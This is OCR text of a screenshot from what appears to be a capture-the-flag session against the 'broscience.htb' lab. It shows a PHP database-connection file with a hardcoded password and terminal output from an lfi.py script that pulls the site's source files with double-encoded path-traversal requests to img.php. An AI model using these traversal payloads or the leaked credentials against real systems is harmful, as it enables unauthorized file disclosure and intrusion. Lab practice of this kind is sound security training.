 File Edit Selection View Go Run Terminal Help
db_connect.php - broscience [SSH: 192.168.0.171] - Visual Studio Code
EXPLORER
lfi.py
db_connect.php
header.php
img.php
navbar.php
utils.php
.php .../manual
.php app
comment.php
exercise.php
login.php
register.php
OPEN EDITORS
lfi.py
db_connect.php app/includes
header.php app/includes
img.php app/includes
navbar.php app/includes
utils.php app/includes
.php app/manual
.php app
comment.php app
BROSCIENCE [SSH: 192.168.0.171]
app
includes
db_connect.php
header.php
img.php
navbar.php
utils.php
manual
.php
.php
comment.php
exercise.php
index.php
login.php
logout.php
register.php
user.php
lfi.py
OUTLINE
TIMELINE
app > includes > db_connect.php
generate_activation_code Aa ab .* No results
1 <?php
2 $db_host = "localhost";
3 $db_port = "5432";
4 $db_name = "broscience";
5 $db_user = "dbuser";
6 $db_pass = "RangeOfMotion%777";
7 $db_salt = "NaCl";
8
9 $db_conn = pg_connect("host={$db_host} port={$db_port} dbname={$db_name} user={$db_user} password={$db_pass}");
10
11 if (!$db_conn) {
12     die("<b>Error</b>: Unable to connect to database");
13 }
14 ?>
PROBLEMS OUTPUT TERMINAL PORTS DEBUG CONSOLE
sudo - broscience
[*] Getting https://broscience.htb/includes/img.php?path=..%252fexercise.php
[+] Downloaded : /home/kali/broscience/app/exercise.php
[*] Getting https://broscience.htb/includes/img.php?path=..%252f.php
[+] Downloaded : /home/kali/broscience/app/.php
[*] Getting https://broscience.htb/includes/img.php?path=..%252fregister.php
[+] Downloaded : /home/kali/broscience/app/register.php
[*] Getting https://broscience.htb/includes/img.php?path=..%252fincludes%252fheader.php
[+] Downloaded : /home/kali/broscience/app/includes/header.php
[*] Getting https://broscience.htb/includes/img.php?path=..%252fmanual%252f.php
[+] Downloaded : /home/kali/broscience/app/manual/.php
[*] Getting https://broscience.htb/includes/img.php?path=..%252fcomment.php
[+] Downloaded : /home/kali/broscience/app/comment.php
[*] Getting https://broscience.htb/includes/img.php?path=..%252fuser.php
[+] Downloaded : /home/kali/broscience/app/user.php
[*] Getting https://broscience.htb/includes/img.php?path=..%252fincludes%252futils.php
[+] Downloaded : /home/kali/broscience/app/includes/utils.php
┌──(root㉿kali)-[/home/kali/broscience]
└─#
┌──(root㉿kali)-[/home/kali/broscience]
└─#
┌──(root㉿kali)-[/home/kali/broscience]
└─# cat lfi.py | xclip -selection c
Error: Can't open display: (null)
┌──(root㉿kali)-[/home/kali/broscience]
└─#
1
SSH: 192.168.0.171 0 0 0
Ln 12, Col 56 Spaces: 4 UTF-8 LF PHP